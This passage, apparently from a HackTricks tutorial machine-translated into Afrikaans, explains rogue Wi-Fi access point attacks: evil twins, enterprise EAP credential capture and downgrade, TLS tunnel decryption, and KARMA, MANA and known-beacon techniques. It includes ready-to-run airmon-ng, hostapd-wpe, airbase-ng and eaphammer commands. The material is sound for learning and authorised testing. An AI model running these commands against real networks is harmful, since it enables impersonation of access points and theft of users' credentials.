Stop irriterende prosesse, stel monitor-modus in, en begin hostapd:

airmon-ng check kill

iwconfig wlan0 mode monitor

ifconfig wlan0 up

hostapd ./hostapd.conf

Voorkeuring en Oorleiding

iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE

iptables --append FORWARD --in-interface wlan0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

Evil Twin

'n Evil twin-aanval benut die manier waarop WiFi-kliënte netwerke herken, wat hoofsaaklik op die netwerknaam (ESSID) staatmaak sonder om die basisstasie (toegangspunt) te vereis om homself aan die kliënt te verifieer. Sleutelpunte sluit in:

- Moeilikheid om te Verskil: Toestelle sukkel om tussen wettige en onwettige toegangspunte te onderskei wanneer hulle dieselfde ESSID en versleutelingstipe deel. Regte wêreldnetwerke gebruik dikwels verskeie toegangspunte met dieselfde ESSID om dekking naatloos uit te brei.

- Kliënt Roaming en Verbinding Manipulasie: Die 802.11-protokol laat toestelle toe om tussen toegangspunte binne dieselfde ESS te roam. Aanvallers kan dit benut deur 'n toestel te lok om van sy huidige basisstasie af te skakel en met 'n onwettige een te verbind. Dit kan bereik word deur 'n sterker sein aan te bied of die verbinding met die wettige toegangspunt te ontwrig deur metodes soos deauthenticatie-pakkette of jamming.

- Uitvoeringsuitdagings: Om 'n evil twin-aanval suksesvol uit te voer in omgewings met verskeie, goed geplaasde toegangspunte kan uitdagend wees. Deauthentisering van 'n enkele wettige toegangspunt lei dikwels daartoe dat die toestel met 'n ander wettige toegangspunt verbind, tensy die aanvaller al die nabye toegangspunte kan deauthentiseer of die onwettige toegangspunt strategies kan plaas.

Jy kan 'n baie basiese Open Evil Twin (geen vermoëns om verkeer na die Internet te roete nie) skep deur:

airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon

U kan ook 'n Evil Twin skep met eaphammer (let op dat die koppelvlak nie in monitor modus moet wees om evil twins met eaphammer te skep):

./eaphammer -i wlan0 --essid exampleCorp --captive-portal

Of gebruik Airgeddon: Options: 5,6,7,8,9 (binne Evil Twin aanvalspaneel).

Let asseblief daarop dat as 'n ESSID in die PNL as WPA beskerm is, die toestel nie outomaties aan 'n Open evil Twin sal verbind nie. Jy kan probeer om die werklike AP te DoS en hoop dat die gebruiker handmatig aan jou Open evil Twin sal verbind, of jy kan die werklike AP DoS en 'n WPA Evil Twin gebruik om die handshake te vang (met hierdie metode sal jy nie in staat wees om die slagoffer aan jou te laat verbind nie, aangesien jy nie die PSK ken nie, maar jy kan die handshake vang en probeer om dit te kraak).

Sommige OS en AV sal die gebruiker waarsku dat dit gevaarlik is om aan 'n Open netwerk te verbind...

WPA/WPA2 Evil Twin

Jy kan 'n Evil Twin met WPA/2 skep en as die toestelle geconfigureer is om aan daardie SSID met WPA/2 te verbind, gaan hulle probeer om te verbind. In elk geval, om die 4-way-handshake te voltooi moet jy ook die wagwoord weet wat die kliënt gaan gebruik. As jy dit nie weet nie, sal die verbinding nie voltooi word.

./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"

Enterprise Evil Twin

Om hierdie aanvalle te verstaan, beveel ek aan om voor die kort WPA Enterprise verduideliking te lees.

Gebruik hostapd-wpe

hostapd-wpe benodig 'n konfigurasie lêer om te werk. Om die generasie van hierdie konfigurasies te outomatiseer, kan jy https://github.com/WJDigby/apd_launchpad gebruik (laai die python-lêer binne /etc/hostapd-wpe/ af)

./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com

hostapd-wpe ./victim/victim.conf -s

In die konfigurasie lêer kan jy 'n klomp verskillende dinge kies soos ssid, kanaal, gebruikerslêers, cret/key, dh parameters, wpa weergawe en auth...

Gebruik hostapd-wpe met EAP-TLS om enige sertifikaat toe te laat om aan te meld.

Gebruik EAPHammer

# Generate Certificates

./eaphammer --cert-wizard

# Launch Attack

./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CorpWifi --creds

Deur die standaard beoog EAPHammer hierdie autentikasie metodes (let op GTC as die eerste een om te probeer om teksvormige wagwoorde te verkry en dan die gebruik van meer robuuste autentikasie metodes):

GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5

Dit is die standaardmetodologie om lang verbindtijd te vermy. U kan egter ook spesifiseer om die outentikasie-metodes van die swakste na die sterkste te bedien:

--negotiate weakest

Of jy kan ook gebruik:

--negotiate gtc-downgradeom hoogs doeltreffende GTC afgraderingsimplementering (plaktekst wagwoorde) te gebruik--negotiate manual --phase-1-methods PEAP,TTLS --phase-2-methods MSCHAPV2,GTC,TTLS-PAPom handmatig die metodes wat aangebied word te spesifiseer (om dieselfde outentikasie metodes in dieselfde volgorde as die organisasie aan te bied, sal die aanval baie moeiliker maak om te ontdek).- Vind meer inligting in die wiki

Gebruik Airgeddon

Airgeddon kan voorheen gegenereerde sertifikate gebruik om EAP-outentikasie aan WPA/WPA2-Enterprise-netwerke aan te bied. Die vals netwerk sal die verbindingsprotokol na EAP-MD5 afgradeer sodat dit in staat sal wees om die gebruiker en die MD5 van die wagwoord te vang. Later kan die aanvaller probeer om die wagwoord te kraak.

Airgeddon bied jou die moontlikheid van 'n deurlopende Evil Twin-aanval (rumoerig) of net die Evil-aanval te skep totdat iemand aansluit (glad).



Foutopsporing van PEAP en EAP-TTLS TLS tonnels in Evil Twins-aanvalle

Hierdie metode is getoets in 'n PEAP-verbinding, maar aangesien ek 'n arbitrêre TLS-tonnel ontcijfer, behoort dit ook met EAP-TTLS te werk.

Binne die konfigurasie van hostapd-wpe kommentaar die lyn wat dh_file bevat (van dh_file=/etc/hostapd-wpe/certs/dh na #dh_file=/etc/hostapd-wpe/certs/dh)

Dit sal maak dat hostapd-wpe sleutels met RSA ruil in plaas van DH, sodat jy later die verkeer kan ontcijfer terwyl jy die bediener se privaat sleutel ken.

Begin nou die Evil Twin met hostapd-wpe met daardie gewysigde konfigurasie soos gewoonlik. Begin ook wireshark in die koppelvlak wat die Evil Twin-aanval uitvoer.

Nou of later (wanneer jy reeds 'n paar outentikasie-intensies gevang het) kan jy die privaat RSA-sleutel by wireshark voeg in: Edit --> Preferences --> Protocols --> TLS --> (RSA keys list) Edit...

Voeg 'n nuwe inskrywing by en vul die vorm met hierdie waardes: IP adres = enige -- Haven = 0 -- Protokol = data -- Sleutel lêer (kies jou sleutel lêer, om probleme te vermy, kies 'n sleutel lêer sonder om met 'n wagwoord beskerm te wees).

En kyk na die nuwe "Ontcijferde TLS" oortjie:

KARMA, MANA, Loud MANA en Bekende bakens aanval

ESSID en MAC swart/blanklyste

Verskillende tipes Media Access Control Filter Lyste (MFACLs) en hul ooreenstemmende modi en effekte op die gedrag van 'n rogue Access Point (AP):

- MAC-gebaseerde Blanklys:

- Die rogue AP sal slegs op navraagversoeke van toestelle wat in die blanklys gespesifiseer is, reageer, en sal vir alle ander wat nie gelys is nie, onsigbaar bly.

- MAC-gebaseerde Swartlys:

- Die rogue AP sal navraagversoeke van toestelle op die swartlys ignoreer, wat die rogue AP effektief onsigbaar maak vir daardie spesifieke toestelle.

- SSID-gebaseerde Blanklys:

- Die rogue AP sal slegs op navraagversoeke vir spesifieke ESSIDs wat gelys is, reageer, wat dit onsigbaar maak vir toestelle wie se Voorkeur Netwerk Lyste (PNLs) nie daardie ESSIDs bevat nie.

- SSID-gebaseerde Swartlys:

- Die rogue AP sal nie op navraagversoeke vir die spesifieke ESSIDs op die swartlys reageer nie, wat dit onsigbaar maak vir toestelle wat daardie spesifieke netwerke soek.

# example EAPHammer MFACL file, wildcards can be used

09:6a:06:c8:36:af

37:ab:46:7a:9a:7c

c7:36:8c:b2:*:*

[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]

[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]

# example ESSID-based MFACL file

name1

name2

name3

[--ssid-whitelist /path/to/mac/whitelist/file.txt]

[--ssid-blacklist /path/to/mac/blacklist/file.txt]

KARMA

Hierdie metode laat 'n aanvaller toe om 'n kwaadwillige toegangspunt (AP) te skep wat op alle proefversoeke van toestelle wat probeer om aan netwerke te koppel, reageer. Hierdie tegniek mislei toestelle om aan 'n aanvaller se AP te koppel deur die netwerke na te boots waarna die toestelle soek. Sodra 'n toestel 'n verbindingsversoek na hierdie onwettige AP stuur, voltooi dit die verbinding, wat die toestel lei om verkeerdelik aan die aanvaller se netwerk te koppel.

MANA

Toe het toestelle begin om ongevraagde netwerkreaksies te ignoreer, wat die doeltreffendheid van die oorspronklike karma-aanval verminder het. egter, 'n nuwe metode, bekend as die MANA-aanval, is deur Ian de Villiers en Dominic White bekendgestel. Hierdie metode behels dat die onwettige AP die Gekose Netwerk Lyste (PNL) van toestelle vasvang deur op hul uitsendingsproefversoeke te reageer met netwerkname (SSID's) wat voorheen deur die toestelle versoek is. Hierdie gesofistikeerde aanval omseil die beskerming teen die oorspronklike karma-aanval deur die manier waarop toestelle bekende netwerke onthou en prioriteit gee, te benut.

Die MANA-aanval werk deur beide gerigte en uitsendingsproefversoeke van toestelle te monitor. Vir gerigte versoeke, registreer dit die toestel se MAC-adres en die versoekte netwerknaam, en voeg hierdie inligting by 'n lys. Wanneer 'n uitsendingsversoek ontvang word, reageer die AP met inligting wat ooreenstem met enige van die netwerke op die toestel se lys, wat die toestel aanmoedig om aan die onwettige AP te koppel.

./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]

Loud MANA

'n Loud MANA-aanval is 'n gevorderde strategie vir wanneer toestelle nie gerigte ondersoeke gebruik nie of wanneer hul Gunsteling Netwerk Lyste (PNL) onbekend is vir die aanvaller. Dit werk op die beginsel dat toestelle in dieselfde area waarskynlik sommige netwerkname in hul PNL's deel. In plaas daarvan om selektief te reageer, stuur hierdie aanval ondersoekreaksies uit vir elke netwerknaam (ESSID) wat in die saamgestelde PNL's van alle waargenome toestelle gevind word. Hierdie breë benadering verhoog die kans dat 'n toestel 'n bekende netwerk herken en probeer om met die onwettige Toegangspunt (AP) te verbind.

./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]

Bekende Beacon-aanval

Wanneer die Loud MANA-aanval dalk nie genoegsaam is nie, bied die Bekende Beacon-aanval 'n ander benadering. Hierdie metode brute-forces die verbindsproses deur 'n AP te simuleer wat op enige netwerknaam reageer, terwyl dit deur 'n lys van potensiële ESSIDs uit 'n woordlys draai. Dit simuleer die teenwoordigheid van talle netwerke, in die hoop om 'n ESSID binne die slagoffer se PNL te pas, wat 'n verbindingspoging na die gefabriseerde AP uitlok. Die aanval kan versterk word deur dit te kombineer met die --loud opsie vir 'n meer aggressiewe poging om toestelle te vang.

Eaphammer het hierdie aanval as 'n MANA-aanval geïmplementeer waar al die ESSIDs binne 'n lys opgelê word (jy kan dit ook met --loud kombineer om 'n Loud MANA + Bekende beacons-aanval te skep):

./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]

Bekende Beacon Burst aanval

Die Bekende Beacon Burst aanval behels vinnige uitsending van beacon rame vir elke ESSID wat in 'n lêer gelys is. Dit skep 'n digte omgewing van vals netwerke, wat die waarskynlikheid dat toestelle met die rogue AP verbind, aansienlik verhoog, veral wanneer dit gekombineer word met 'n MANA aanval. Hierdie tegniek benut spoed en volume om toestelle se netwerkkeuse meganismes te oorweldig.

# transmit a burst of 5 forged beacon packets for each entry in list

./forge-beacons -i wlan1 \

--bssid de:ad:be:ef:13:37 \

--known-essids-file known-s.txt \

--dst-addr 11:22:33:11:22:33 \

--burst-count 5

Wi-Fi Direct

Wi-Fi Direct is 'n protokol wat toestelle in staat stel om direk met mekaar te skakel deur middel van Wi-Fi sonder die behoefte aan 'n tradisionele draadlose toegangspunt. Hierdie vermoë is geïntegreer in verskeie Internet of Things (IoT) toestelle, soos drukkers en televisies, wat direkte toestel-tot-toestel kommunikasie fasiliteer. 'n Noemenswaardige kenmerk van Wi-Fi Direct is dat een toestel die rol van 'n toegangspunt, bekend as die groepseienaar, aanneem om die verbinding te bestuur.

Sekuriteit vir Wi-Fi Direct verbindings word gevestig deur Wi-Fi Protected Setup (WPS), wat verskeie metodes vir veilige paarvorming ondersteun, insluitend:

- Push-Button Configuration (PBC)

- PIN invoer

- Near-Field Communication (NFC)

Hierdie metodes, veral PIN invoer, is kwesbaar vir dieselfde kwesbaarhede as WPS in tradisionele Wi-Fi netwerke, wat hulle teikens maak vir soortgelyke aanvalsvektore.

EvilDirect Hijacking

EvilDirect Hijacking is 'n aanval wat spesifiek op Wi-Fi Direct gerig is. Dit weerspieël die konsep van 'n Evil Twin aanval, maar teiken Wi-Fi Direct verbindings. In hierdie scenario, doen 'n aanvaller asof hy 'n wettige groepseienaar is met die doel om toestelle te mislei om met 'n kwaadwillige entiteit te verbind. Hierdie metode kan uitgevoer word met behulp van gereedskap soos airbase-ng deur die kanaal, ESSID, en MAC adres van die geïmiteerde toestel te spesifiseer:

References

- https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee

- https://posts.specterops.io/modern-wireless-attacks-pt-ii-mana-and-known-beacon-attacks-97a359d385f9

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iii-management-frame-access-control-lists-mfacls-22ca7f314a38

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iv-tradecraft-and-detection-d1a95da4bb4d

- https://github.com/gdssecurity/Whitepapers/blob/master/GDS%20Labs%20-%20Identifying%20Rogue%20Access%20Point%20Attacks%20Using%20Probe%20Response%20Patterns%20and%20Signal%20Strength.pdf

- http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

- https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d

- https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

TODO: Neem 'n kyk na https://github.com/wifiphisher/wifiphisher (login met facebook en imitatie van WPA in captive portals)

Join HackenProof Discord server to communicate with experienced hackers and bug bounty hunters!

Hacking Insights

Engage with content that delves into the thrill and challenges of hacking

Real-Time Hack News

Keep up-to-date with fast-paced hacking world through real-time news and insights

Latest Announcements

Stay informed with the newest bug bounties launching and crucial platform updates

Join us on Discord and start collaborating with top hackers today!

{% hint style="success" %}

Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Check the subscription plans!

- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.

- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.